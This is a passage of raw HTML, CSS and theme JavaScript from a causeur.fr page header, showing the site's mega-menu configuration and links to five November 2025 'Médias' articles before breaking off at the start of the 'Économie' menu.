.td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1639";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "328";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/alain-souchon-rn-suisse-rtl-progressisme-mondain-318846"  rel="bookmark" class="td-image-wrap " title="Alain Souchon, vestige de la gauche prolophobe" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/alain-souchon-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/alain-souchon-rn-suisse-rtl-progressisme-mondain-318846"  rel="bookmark" title="Alain Souchon, vestige de la gauche prolophobe">Alain Souchon, vestige de la gauche prolophobe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T10:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/je-prefere-paraitre-sur-cnews-que-dans-le-monde-318703"  rel="bookmark" class="td-image-wrap " title="Je préfère paraître sur CNews que dans « Le Monde »" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/goldnadel-cnews-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/je-prefere-paraitre-sur-cnews-que-dans-le-monde-318703"  rel="bookmark" title="Je préfère paraître sur CNews que dans « Le Monde »">Je préfère paraître sur CNews que dans « Le Monde »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T10:59:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-tesson-le-dernier-patron-de-presse-318625"  rel="bookmark" class="td-image-wrap " title="Philippe Tesson, le dernier patron de presse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/tesson-philippe-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-tesson-le-dernier-patron-de-presse-318625"  rel="bookmark" title="Philippe Tesson, le dernier patron de presse">Philippe Tesson, le dernier patron de presse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T10:55:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wokisme-dictature-bien-pensants-tristan-waleckx-france-2-la-television-publique-mene-son-enquete-318678"  rel="bookmark" class="td-image-wrap " title="Wokisme: la télévision publique mène son enquête…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Tristan-Waleckx-wokisme-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wokisme-dictature-bien-pensants-tristan-waleckx-france-2-la-television-publique-mene-son-enquete-318678"  rel="bookmark" title="Wokisme: la télévision publique mène son enquête…">Wokisme: la télévision publique mène son enquête…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T14:00:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/face-au-wokisme-ils-ne-sexcusent-plus-detre-libres-318562"  rel="bookmark" class="td-image-wrap " title="Face au wokisme, ils ne s’excusent plus d’être libres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Sidney-Sweeney-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/face-au-wokisme-ils-ne-sexcusent-plus-detre-libres-318562"  rel="bookmark" title="Face au wokisme, ils ne s’excusent plus d’être libres">Face au wokisme, ils ne s’excusent plus d’être libres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T05:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 